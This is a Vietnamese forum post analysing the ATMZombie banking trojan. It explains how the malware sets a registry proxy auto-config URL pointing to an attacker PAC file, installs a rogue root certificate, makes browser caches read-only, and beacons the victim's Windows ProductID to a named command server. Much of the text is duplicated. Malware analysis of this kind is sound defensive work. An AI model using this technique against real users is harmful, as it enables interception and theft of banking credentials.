

Phân tích mẫu ATMZombie: banking trojan in Israeli waters



Giới thiệu:



ATMZombie là 1 Trojan ngân hàng, ăn cắp tiền từ các tài khoản khách hàng tại các ngân hàng ở Israeli. Phương pháp sử dụng là sửa đổi cấu hình proxy trình duyệt,Các trình duyệt được thiết lập để định tuyến các thông tin liên lạc thông qua máy chủ của kẻ tấn công khi nạn nhân quyết định để đăng nhập vào ngân hàng của mình, bắt tin giữa máy khách hàng và máy chủ(man-in-the-middle), từ đó ăn cắp được tài khoản của khách hàng, sau đó sẽ dùng tài khoản đó chuyển tiền vào tài khoản kẻ trộm(ATMZombie).

Thông tin mẫu phân tích:

MD5: EFA5EA2C511B08D0F8259A10A49B27AD





Hình 1: Kĩ thuật Man-in-the-middle.

Các hành vi của malware:











Hình 2: Tìm và SetAttributes cache của trình duyệt.

+ Chrome:

Hình 3: ReadOnly cache Chrome.







+Opera:

Hình 4: ReadOnly cache Opera.

+Firefox: Tạo các file js để cấu hình với nội dung như hình vẽ:

Hình 5: Nội dung file js để cấu hình cho FireFox.

Hình 6: Thay đổi proxy trình duyệt.





Hình 7: Nội dung file PAC

Hình 8: Mô tả quá trình tấn công

Hình 9: Quá trình tạo Cert xem bằng IDA.



Hình 10: Quá trình gửi tin về server

Mình đã trình bày toàn bộ quá trình phân tích cũng như các kĩ thuật mà ATM Zombie sử dụng. Mình xin kết thúc bài viết ở đây!!!

ATMZombie là 1 Trojan ngân hàng, ăn cắp tiền từ các tài khoản khách hàng tại các ngân hàng ở Israeli. Phương pháp sử dụng là sửa đổi cấu hình proxy trình duyệt,Các trình duyệt được thiết lập để định tuyến các thông tin liên lạc thông qua máy chủ của kẻ tấn công khi nạn nhân quyết định để đăng nhập vào ngân hàng của mình, bắt tin giữa máy khách hàng và máy chủ(man-in-the-middle), từ đó ăn cắp được tài khoản của khách hàng, sau đó sẽ dùng tài khoản đó chuyển tiền vào tài khoản kẻ trộm(ATMZombie).

Thông tin mẫu phân tích:

MD5: EFA5EA2C511B08D0F8259A10A49B27AD

Hình 1: Kĩ thuật Man-in-the-middle.

Các hành vi của malware:

- Readonly bộ nhớ cache của trình duyệt

- Thay đổi Proxy

- Cài đặt thêm 1 chứng thực số

- Download malware khác, gửi thông tin máy nạn nhân về server



- Thiết lập thuộc tính readonly bộ nhớ cache của trình duyệt:

Hình 2: Tìm và SetAttributes cache của trình duyệt.

+ Chrome:

Hình 3: ReadOnly cache Chrome.

+Opera:

Hình 4: ReadOnly cache Opera.

+Firefox: Tạo các file js để cấu hình với nội dung như hình vẽ:

Hình 5: Nội dung file js để cấu hình cho FireFox.





2. Thay đổi Proxy:

+ Mục đích: Đổi cấu hình proxy trình duyệt máy nạn nhân sang máy hacker để bắt gói tin từ nạn nhân đến server(Man-In-The-Middle)

+ Mô tả: Thay đổi registry AutoConfigURL đến đường dẫn 1 file PAC:

“HKLMSoftwarePoliciesMicrosoftWindowsCurrentV ersionInternetSettings”

AutoconfigURL=http://retsback.com/bFWhim/PE8.pac

+ Mô tả: Thay đổi registry AutoConfigURL đến đường dẫn 1 file PAC:

“HKLMSoftwarePoliciesMicrosoftWindowsCurrentV ersionInternetSettings”

AutoconfigURL=http://retsback.com/bFWhim/PE8.pac

Hình 6: Thay đổi proxy trình duyệt.

+ Nội dung file PAC:

Hình 7: Nội dung file PAC

3. Cài đặt thêm 1 chứng thực số CA cho proxy:

+ Mục đích : Để giải mã gói tin thu nhận được, tránh bị người sử dụng nghi ngờ khi truy cập do cảnh báo Certificate.Tạo 1 chứng thực số và đưa vào danh sách các chứng thực gốc của trình duyệt trong máy nạn nhân Root.

Hình 8: Mô tả quá trình tấn công

+ Mô tả: Sử dụng API CertCreateCertificateContext, CertAddCertificateContextToStore,..

Hình 9: Quá trình tạo Cert xem bằng IDA.



4. Gửi thông tin về server

+ Mô tả: Hàm HttpOpenRequest với tham số:

"retsback.com/z/rtback.php?id=76487640553699523892&ver=0000002&nam e=d5a4b61207294f29c4f8abd317df38"

Trong đó:

+ Server: http://retsback.com

+ id: tên ProductID của Window

+ ver: tên version virus

+ name: tên virus.

+ Mô tả: Hàm HttpOpenRequest với tham số:

"retsback.com/z/rtback.php?id=76487640553699523892&ver=0000002&nam e=d5a4b61207294f29c4f8abd317df38"

Trong đó:

+ Server: http://retsback.com

+ id: tên ProductID của Window

+ ver: tên version virus

+ name: tên virus.

Download file từ server: Sử dụng InternetReadFile().

Hình 10: Quá trình gửi tin về server

Mình đã trình bày toàn bộ quá trình phân tích cũng như các kĩ thuật mà ATM Zombie sử dụng. Mình xin kết thúc bài viết ở đây!!!

Chỉnh sửa lần cuối bởi người điều hành: